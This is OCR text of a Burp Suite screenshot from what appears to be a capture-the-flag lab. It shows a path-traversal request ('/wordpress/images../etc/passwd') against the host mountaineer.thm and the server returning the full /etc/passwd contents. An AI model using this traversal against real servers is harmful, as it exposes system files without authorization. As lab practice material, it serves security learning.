 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: http://mountainee
Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/passwd HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 22 Oct 2024 09:56:57 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2499
6 Last-Modified: Sat, 16 Mar 2024 22:31:14 GMT
7 Connection: close
8 ETag: "65f61db2-9c3"
9 Accept-Ranges: bytes
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 pollinate:x:105:1::/var/cache/pollinate:/bin/false
35 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
36 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
37 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
39 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers